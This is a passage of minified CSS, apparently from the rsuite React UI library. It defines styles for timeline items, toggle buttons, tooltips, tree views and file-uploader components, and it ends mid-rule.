.rs-timeline-item-time,.rs-timeline-with-time.rs-timeline-align-left .rs-timeline-item-time,.rs-timeline-with-time.rs-timeline-align-right .rs-timeline-item-content{padding-right:17px}.rs-timeline-align-alternate .rs-timeline-item:nth-child(2n) .rs-timeline-item-time,.rs-timeline-align-alternate .rs-timeline-item:nth-child(odd) .rs-timeline-item-content,.rs-timeline-with-time.rs-timeline-align-left .rs-timeline-item-content,.rs-timeline-with-time.rs-timeline-align-right .rs-timeline-item-time{padding-left:17px}.rs-btn-toggle{background-color:#d9d9d9;border-radius:12px;box-sizing:border-box;cursor:pointer;display:inline-block;height:24px;min-width:44px;position:relative;transition:background-color .2s ease-in-out,width .2s ease-in-out;user-select:none;vertical-align:middle}.rs-btn-toggle:after{border-radius:9px;height:18px;left:3px;top:3px;width:18px}.rs-btn-toggle:active:after{width:21.6px}.rs-btn-toggle .rs-btn-toggle-inner{font-size:12px;height:24px;line-height:2;margin-left:24px;margin-right:8px}.rs-btn-toggle .rs-btn-toggle-inner .rs-icon{font-size:12px}.rs-btn-toggle.rs-btn-toggle-checked:after{left:100%;margin-left:-21px}.rs-btn-toggle.rs-btn-toggle-checked:active:after{margin-left:-24.6px}.rs-btn-toggle.rs-btn-toggle-checked .rs-btn-toggle-inner{margin-left:8px;margin-right:24px}.rs-btn-toggle:hover{background-color:#c5c6c7}.rs-btn-toggle:after{background-color:#fff;content:"";cursor:pointer;position:absolute;transition:left .2s ease-in-out,margin-left .2s ease-in-out,width .2s ease-in-out}.rs-btn-toggle-inner{color:#fff;display:block;transition:margin .2s ease-in-out}.rs-btn-toggle-checked{background-color:#004596}.rs-btn-toggle-checked:hover{background-color:#004191}.rs-btn-toggle-disabled,.rs-btn-toggle-disabled:after{cursor:not-allowed}.rs-btn-toggle-disabled,.rs-btn-toggle-disabled:hover{background-color:#f7f7fa}.rs-btn-toggle-disabled.rs-btn-toggle-checked,.rs-btn-toggle-disabled.rs-btn-toggle-checked:hover{background-color:#b2d0eb}.rs-btn-toggle-sm{border-radius:7px;height:14px;min-width:26px}.rs-btn-toggle-sm:after{border-radius:5px;height:10px;left:2px;top:2px;width:10px}.rs-btn-toggle-sm:active:after{width:12px}.rs-btn-toggle-sm .rs-btn-toggle-inner{font-size:10px;height:14px;line-height:1.4;margin-left:14px;margin-right:6px}.rs-btn-toggle-sm .rs-btn-toggle-inner .rs-icon{font-size:10px}.rs-btn-toggle-sm.rs-btn-toggle-checked:after{left:100%;margin-left:-12px}.rs-btn-toggle-sm.rs-btn-toggle-checked:active:after{margin-left:-14px}.rs-btn-toggle-sm.rs-btn-toggle-checked .rs-btn-toggle-inner{margin-left:6px;margin-right:14px}.rs-btn-toggle-md{border-radius:12px;height:24px;min-width:44px}.rs-btn-toggle-md:after{border-radius:9px;height:18px;left:3px;top:3px;width:18px}.rs-btn-toggle-md:active:after{width:21.6px}.rs-btn-toggle-md .rs-btn-toggle-inner{font-size:12px;height:24px;line-height:2;margin-left:24px;margin-right:8px}.rs-btn-toggle-md .rs-btn-toggle-inner .rs-icon{font-size:12px}.rs-btn-toggle-md.rs-btn-toggle-checked:after{left:100%;margin-left:-21px}.rs-btn-toggle-md.rs-btn-toggle-checked:active:after{margin-left:-24.6px}.rs-btn-toggle-md.rs-btn-toggle-checked .rs-btn-toggle-inner{margin-left:8px;margin-right:24px}.rs-btn-toggle-lg{border-radius:15px;height:30px;min-width:55px}.rs-btn-toggle-lg:after{border-radius:11px;height:22px;left:4px;top:4px;width:22px}.rs-btn-toggle-lg:active:after{width:26.4px}.rs-btn-toggle-lg .rs-btn-toggle-inner{font-size:16px;height:30px;line-height:1.875;margin-left:30px;margin-right:10px}.rs-btn-toggle-lg .rs-btn-toggle-inner .rs-icon{font-size:16px}.rs-btn-toggle-lg.rs-btn-toggle-checked:after{left:100%;margin-left:-26px}.rs-btn-toggle-lg.rs-btn-toggle-checked:active:after{margin-left:-30.4px}.rs-btn-toggle-lg.rs-btn-toggle-checked .rs-btn-toggle-inner{margin-left:10px;margin-right:30px}.rs-tooltip{display:block;font-size:12px;line-height:1.66666667;opacity:0;position:absolute;z-index:1070}.rs-tooltip.fade{transition:opacity .1s linear,transform .1s ease-out}.rs-tooltip.in{opacity:1;transition:opacity .15s linear,transform .15s ease-in}.rs-tooltip .rs-tooltip-inner{background-color:#272c36;border-radius:4px;color:#fff;max-width:250px;overflow-wrap:break-word;padding:2px 10px;text-align:center}.rs-tooltip .rs-tooltip-arrow{border-color:transparent;border-style:solid;height:0;position:absolute;width:0}.rs-tooltip[class*=placement-top]{margin-top:-8px;transform:translate(0)}.rs-tooltip[class*=placement-top].in{transform:translateY(-2px)}.rs-tooltip[class*=placement-top] .rs-tooltip-arrow{border-top-color:#272c36;border-width:6px 6px 0;bottom:-6px;margin-left:-6px}@supports (-ms-ime-align:auto){.rs-tooltip[class*=placement-top] .rs-tooltip-arrow{bottom:-5px}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-tooltip[class*=placement-top] .rs-tooltip-arrow{bottom:-5px}}.rs-tooltip[class*=placement-bottom]{margin-top:8px;transform:translate(0)}.rs-tooltip[class*=placement-bottom].in{transform:translateY(2px)}.rs-tooltip[class*=placement-bottom] .rs-tooltip-arrow{border-bottom-color:#272c36;border-width:0 6px 6px;margin-left:-6px;top:-6px}@supports (-ms-ime-align:auto){.rs-tooltip[class*=placement-bottom] .rs-tooltip-arrow{top:-5px}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-tooltip[class*=placement-bottom] .rs-tooltip-arrow{top:-5px}}.rs-tooltip[class*=placement-right]{margin-left:8px;transform:translate(0)}.rs-tooltip[class*=placement-right].in{transform:translate(2px)}.rs-tooltip[class*=placement-right] .rs-tooltip-arrow{border-right-color:#272c36;border-width:6px 6px 6px 0;left:-6px;margin-top:-6px}@supports (-ms-ime-align:auto){.rs-tooltip[class*=placement-right] .rs-tooltip-arrow{left:-5px}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-tooltip[class*=placement-right] .rs-tooltip-arrow{left:-5px}}.rs-tooltip[class*=placement-left]{margin-left:-8px;transform:translate(0)}.rs-tooltip[class*=placement-left].in{transform:translate(-2px)}.rs-tooltip[class*=placement-left] .rs-tooltip-arrow{border-left-color:#272c36;border-width:6px 0 6px 6px;margin-top:-6px;right:-6px}@supports (-ms-ime-align:auto){.rs-tooltip[class*=placement-left] .rs-tooltip-arrow{right:-5px}}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-tooltip[class*=placement-left] .rs-tooltip-arrow{right:-5px}}.rs-tooltip.placement-bottom .rs-tooltip-arrow,.rs-tooltip.placement-top .rs-tooltip-arrow{left:50%}.rs-tooltip.placement-bottom-start .rs-tooltip-arrow,.rs-tooltip.placement-top-start .rs-tooltip-arrow{left:10px}.rs-tooltip.placement-bottom-end .rs-tooltip-arrow,.rs-tooltip.placement-top-end .rs-tooltip-arrow{right:4px}.rs-tooltip.placement-left .rs-tooltip-arrow,.rs-tooltip.placement-right .rs-tooltip-arrow{top:50%}.rs-tooltip.placement-left-start .rs-tooltip-arrow,.rs-tooltip.placement-right-start .rs-tooltip-arrow{top:10px}.rs-tooltip.placement-left-end .rs-tooltip-arrow,.rs-tooltip.placement-right-end .rs-tooltip-arrow{bottom:4px}.rs-tree{background-color:#fff;height:100%;max-height:360px;overflow-y:auto}.rs-tree .ReactVirtualized__Grid.ReactVirtualized__List:focus{outline:none}.rs-tree-drag-node-mover{background:#fff;border-radius:6px;box-shadow:0 1px 8px #00000012;color:#575757;cursor:move;display:inline-block;margin:0;padding:8px 12px;position:absolute;top:-1000px;z-index:1060}.rs-tree-node{font-size:0;margin:0 0 4px;position:relative;text-align:left}.rs-tree-node-active>.rs-tree-node-label>.rs-tree-node-label-content{background-color:#f2f9ff;color:#003b87;font-weight:700}.rs-tree-node>.rs-tree-node-label{cursor:pointer;display:inline-block;font-size:16px;line-height:1.25;margin:0;padding-left:16px;position:relative}.rs-tree-node>.rs-tree-node-label>.rs-tree-node-label-content{border-bottom:2px solid transparent;border-top:2px solid transparent;display:inline-block;padding:6px 12px 6px 8px}.rs-tree-node-drag-over,.rs-tree-node>.rs-tree-node-label>.rs-tree-node-label-content:focus,.rs-tree-node>.rs-tree-node-label>.rs-tree-node-label-content:hover{background-color:#f2f9ff}.rs-tree-node-dragging{outline:1px dashed #004596}.rs-tree-node-drag-over-top.rs-tree-node-label-content{border-top:2px solid #003b87!important}.rs-tree-node-drag-over-top.rs-tree-node-label-content:after{border-bottom:3px solid transparent;border-left:6px solid #003b87;border-top:3px solid transparent;content:"";height:0;left:12px;position:absolute;top:-2px;width:0}.rs-tree-node-drag-over-bottom.rs-tree-node-label-content{border-bottom:2px solid #003b87!important}.rs-tree-node-drag-over-bottom.rs-tree-node-label-content:after{border-bottom:3px solid transparent;border-left:6px solid #003b87;border-top:3px solid transparent;bottom:-2px;content:"";height:0;left:12px;position:absolute;width:0}.rs-tree-node-drag-disabled.rs-tree-node-label-content{cursor:not-allowed}.rs-tree-node-disabled{color:#c5c6c7;cursor:not-allowed}.rs-tree-node-disabled>.rs-tree-node-label>.rs-tree-node-label-content{cursor:not-allowed}.rs-tree-node-disabled>.rs-tree-node-label>.rs-tree-node-label-content,.rs-tree-node-disabled>.rs-tree-node-label>.rs-tree-node-label-content:hover{background:transparent}.rs-tree-node-disabled.rs-tree-node-active>.rs-tree-node-label>.rs-tree-node-label-content,.rs-tree-node-disabled.rs-tree-node-active>.rs-tree-node-label>.rs-tree-node-label-content:hover{color:#7aaad6}.rs-tree-node:not(.rs-tree-node-disabled):focus>.rs-tree-node-label>.rs-tree-node-label-content,.rs-tree-node:not(.rs-tree-node-disabled)>.rs-tree-node-label:focus>.rs-tree-node-label-content{background-color:#f2f9ff}.rs-tree-node-expand-icon-wrapper{cursor:pointer;display:inline-block;position:absolute;z-index:1}.rs-tree-node-expand-icon-wrapper>.rs-tree-node-expand-icon{display:inline-block;font-family:rsuite-icon-font;font-size:16px;font-style:normal;height:36px;line-height:1.25;margin-left:-2px;padding:8px 8px 8px 0;transform:rotate(-90deg) translateX(-2px);transform-origin:3.5px 16px;user-select:none}.rs-tree-node-expand-icon-wrapper>.rs-tree-node-expand-icon:before{content:"\F0D7"}.rs-tree-node-expand-icon-wrapper>.rs-tree-node-expanded,.rs-tree-open>.rs-tree-node .rs-tree-node-expand-icon-wrapper>.rs-tree-node-expand-icon{margin-left:0;margin-top:0;transform:rotate(0deg)}.rs-tree-node-expand-icon-wrapper>.rs-tree-node-custom-icon{line-height:36px;vertical-align:middle;width:14px}.rs-tree-node-children>.rs-tree-children{display:none}.rs-tree-open.rs-tree-node-children>.rs-tree-children{display:block}.rs-picker-menu.rs-tree-menu{padding-top:12px}.rs-picker-menu.rs-tree-menu .rs-picker-search-bar{padding-top:0}.rs-picker-menu .rs-tree{padding:0 12px 12px 0}.rs-picker-menu .rs-tree-node{margin:0}.rs-picker-menu .rs-tree-node>.rs-tree-node-label>.rs-tree-node-label-content{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}[dir=rtl] .rs-tree-node-expand-icon-wrapper{background:#fff;padding-right:inherit;right:0}[dir=rtl] .ReactVirtualized__Grid__innerScrollContainer .rs-tree-node>.rs-tree-node-label:before{display:none}.rs-uploader-trigger input[type=file]{clip:rect(1px 1px 1px 1px);position:absolute!important}.rs-uploader-trigger-disabled{opacity:.3}.rs-uploader-trigger-disabled .rs-uploader-trigger-btn{cursor:not-allowed!important}.rs-uploader-file-item-disabled{cursor:not-allowed;opacity:.3}.rs-uploader-picture .rs-uploader-file-item-disabled .rs-uploader-file-item-status{cursor:not-allowed}.rs-uploader-file-item-disabled .rs-uploader-file-item-btn-remove{display:none}.rs-uploader-file-item-icon-reupload{color:#575757;cursor:pointer;margin-left:10px}.rs-uploader-file-item-icon-reupload:before{content:"\ea1f";font-family:rsuite-icon-font;font-style:normal}.rs-uploader-file-item-icon-reupload:before,.rs-uploader-file-item-icon-reupload:before:hover{text-decoration:none}.rs-uploader-text .rs-uploader-file-items{margin-top:10px}.rs-uploader-text .rs-uploader-file-item{padding:8px 30px 8px 36px;position:relative;transition:background-color .3s linear}.rs-uploader-text .rs-uploader-file-item:hover{background-color:#f7f7fa}.rs-uploader-text .rs-uploader-file-item-icon-wrapper{display:inline-block;left:12px;position:absolute;text-align:center;top:8px;width:20px}.rs-uploader-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon,.rs-uploader-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:after,.rs-uploader-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:before{height:18px;width:18px}.rs-uploader-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:after,.rs-uploader-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:before{border-radius:50%;content:"";display:block;left:0;position:absolute;right:0}.rs-uploader-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:before{border:3px solid rgba(247,247,250,.8)}.rs-uploader-text .rs-uploader-file-item-icon-loading .rs-uploader-file-item-icon:after{animation:loaderSpin .6s linear infinite;border:3px solid transparent;border-top-color:#a6a6a6}.rs-uploader-text .rs-uploader-file-item-icon:before{color:#575757;content:"\ea10";font-family:rsuite-icon-font;font-size:16px;font-style:normal;line-height:1.25}.rs-uploader-text .rs-uploader-file-item-content{display:flex;justify-content:space-between}.rs-uploader-text .rs-uploader-file-item-content,.rs-uploader-text .rs-uploader-file-item-content>a{color:#575757;transition:color .3s}.rs-uploader-text .rs-uploader-file-item-content>a:focus,.rs-uploader-text .rs-uploader-file-item-content>a:hover{text-decoration:none}.rs-uploader-text .rs-uploader-file-item-title{flex:1 1 auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.rs-uploader-text .rs-uploader-file-item-size{color:#8e8e93;flex:0 0 auto;padding:0 8px}.rs-uploader-text .rs-uploader-file-item-status{display:table\9;flex:0 0 auto;float:right\9}.rs-uploader-text .rs-uploader-file-item-status>a,.rs-uploader-text .rs-uploader-file-item-status>a:active,.rs-uploader-text .rs-uploader-file-item-status>a:focus,.rs-uploader-text .rs-uploader-file-item-status>a:hover{text-decoration:none}.rs-uploader-text .rs-uploader-file-item-btn-remove{color:#8e8e93;cursor:pointer;font-family:rsuite-icon-font;font-size:12px;font-style:normal;line-height:1;position:absolute;right:12px;top:12px}.rs-uploader-text .rs-uploader-file-item-btn-remove:focus,.rs-uploader-text .rs-uploader-file-item-btn-remove:hover{text-decoration:none}.rs-uploader-text .rs-uploader-file-item-btn-remove:before{content:"\f00d";font-family:rsuite-icon-font;font-style:normal;line-height:1}.rs-uploader-text .rs-uploader-file-item-btn-remove [aria-hidden]{display:none}.rs-uploader-text .rs-uploader-file-item-panel{position:relative}.rs-uploader-text .rs-uploader-file-item-progress{bottom:0;left:0;position:absolute;width:100%}.rs-uploader-text .rs-uploader-file-item-progress-bar{background-color:#004596;height:2px;transition:width .3s ease-in-out}.rs-uploader-text .rs-uploader-file-item-has-error .rs-uploader-file-item-content,.rs-uploader-text .rs-uploader-file-item-has-error .rs-uploader-file-item-title{color:#f44336}.rs-uploader-picture{display:inline-block}.rs-uploader-picture:after,.rs-uploader-picture:before{content:" ";display:table}.rs-uploader-picture:after{clear:both}.rs-uploader-picture .rs-uploader-trigger-btn{background-color:transparent;border:2px dotted #e5e5ea;border-radius:6px;color:#8e8e93;cursor:pointer;display:inline-block;font-size:16px;font-weight:400;height:66px;line-height:1.25;margin:10px 0 0;outline:0!important;padding:0;text-align:center;transition:color .2s linear,background-color .3s linear;user-select:none;vertical-align:middle;white-space:nowrap;width:66px}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-ghost{padding-bottom:7px;padding-top:7px}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-icon{height:36px;padding-left:24px;position:relative}.rs-btn-ghost.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-icon{padding-left:22px}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:44px}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:44px}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:36px;left:0;line-height:1.25;padding:8px 0;position:absolute;top:0;width:36px}.rs-btn-ghost.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-icon>.rs-icon{height:34px;padding:7px 0;width:34px}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-icon-circle{padding:8px;width:36px}.rs-uploader-picture .rs-uploader-trigger-btn:focus,.rs-uploader-picture .rs-uploader-trigger-btn:hover{color:#575757;text-decoration:none}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn:active{background-image:none;outline:0}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-focus,.rs-uploader-picture .rs-uploader-trigger-btn:focus,.rs-uploader-picture .rs-uploader-trigger-btn:hover{background:#f7f7fa;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn:focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-active:hover,.rs-uploader-picture .rs-uploader-trigger-btn:active,.rs-uploader-picture .rs-uploader-trigger-btn:active.focus,.rs-uploader-picture .rs-uploader-trigger-btn:active:focus,.rs-uploader-picture .rs-uploader-trigger-btn:active:hover{background-color:#b2b1f0;color:#fff}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-loading:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-loading:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-loading:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-loading:hover:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-disabled:hover{opacity:1}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-focus,.rs-uploader-picture .rs-uploader-trigger-btn:focus,.rs-uploader-picture .rs-uploader-trigger-btn:hover{color:#575757}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn:active{background-color:#e5e5ea;background-image:none;color:#272c36}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn:focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-active:hover,.rs-uploader-picture .rs-uploader-trigger-btn:active.focus,.rs-uploader-picture .rs-uploader-trigger-btn:active:focus,.rs-uploader-picture .rs-uploader-trigger-btn:active:hover{background-color:#e5e5ea;color:#272c36}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-loading:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-loading:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-loading:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-loading:hover:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red:hover{background:#f44336;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red:active{background-color:#eb3626;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-active:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red:active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red:active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red:active:hover{background-color:#eb3626;color:#fff}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-disabled,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-disabled.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-disabled:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-disabled:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-disabled:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-red.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-loading:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-loading:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-loading:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-loading:hover:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange:hover{background:#ff9800;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange:active{background-color:#f59700;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-active:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange:active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange:active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange:active:hover{background-color:#f59700;color:#fff}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-disabled,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-disabled.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-disabled:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-disabled:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-disabled:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-orange.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-loading:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-loading:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-loading:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-loading:hover:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow:hover{background:#ffca28;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow:active{background-color:#f5c31d;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-active:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow:active.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow:active:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow:active:hover{background-color:#f5c31d;color:#fff}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-disabled,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-disabled.focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-disabled:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-disabled:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-disabled:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-yellow.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-loading:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-loading:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-loading:hover,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-loading:hover:active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green:focus,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green:hover{background:#4caf50;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green.rs-btn-active,.rs-uploader-picture .rs-uploader-trigger-btn.rs-btn-green:active{background-color:#37ab3c;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-uploader-picture 